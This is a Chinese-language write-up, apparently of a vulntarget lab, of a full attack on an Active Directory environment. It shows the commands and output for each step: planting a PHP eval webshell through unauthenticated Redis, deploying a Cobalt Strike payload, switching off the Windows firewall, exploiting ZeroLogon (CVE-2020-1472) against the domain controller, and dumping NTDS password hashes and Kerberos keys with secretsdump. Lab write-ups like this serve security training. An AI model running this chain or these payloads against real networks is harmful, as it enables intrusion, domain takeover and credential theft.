
web路径C:/phpStudy/PHPTutorial/WWW
6379端口redis未授权,直接写webshell
┌──(root㉿7)-[~/AD]
└─# proxychains4 redis-cli -h 10.0.20.99
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 192.168.50.139:54896 ... 10.0.20.99:6379 ... OK
10.0.20.99:6379> config set dir "C:/phpStudy/PHPTutorial/WWW"
OK
10.0.20.99:6379> config set dbfilename shell.php
OK
10.0.20.99:6379> set 1 "<?php @eval($_POST['cmd']);?>"
OK
10.0.20.99:6379> save
OK
10.0.20.99:6379>
一堆redis乱码,应该是写入成功了

蚁剑准备代理

成功连入

cs转发上线
生成马

上传马到win2016

执行发现无反应,处于SYN_SENT状态

而另一边仍是监听状态
防火墙是开启的,限制了入站

启用日志记录也可以发现4444端口的流量被DROP掉了
netsh advfirewall set currentprofile logging droppedconnections enable
C:\Windows\System32\LogFiles\Firewall\pfirewall.log
关闭防火墙
netsh advfirewall set allprofiles state off
win2016上线cs

ip信息
拿到Administrator哈希,在线解密出Admin@123
Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::


查看域内用户
net user /domain


域主控主机名
确定主控ip为10.0.10.110

CVE-2020-1472 ZeroLogon是win2016比较常见的漏洞
利用以下POC脚本进行验证
SecuraBV/CVE-2020-1472: Test tool for CVE-2020-1472
┌──(root㉿7)-[~/AD]
└─# proxychains4 python CVE-2020-1472/zerologon_tester.py win2019 10.0.10.110
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Performing authentication attempts...
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
=[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49674 ... OK
Success! DC can be fully compromised by a Zerologon attack.
exp利用
proxychains4 python CVE-2020-1472.py win2019 win2019$ 10.0.10.110

提取登录hash
┌──(root㉿7)-[~/AD/redteam-research/CVE-2020-1472]
└─# proxychains4 secretsdump.py 'vulntarget.com/[email protected]' -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.50.139:7777 ... 10.0.10.110:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:ba4a5f45fc557e1c6ba4392b6c42dc93:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a51d
Administrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1
Administrator:des-cbc-md5:dcc29476a789ec9e
krbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311
krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cded
krbtgt:des-cbc-md5:10efae67c7026dbf
vulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee531342928b882d61
vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855
vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58
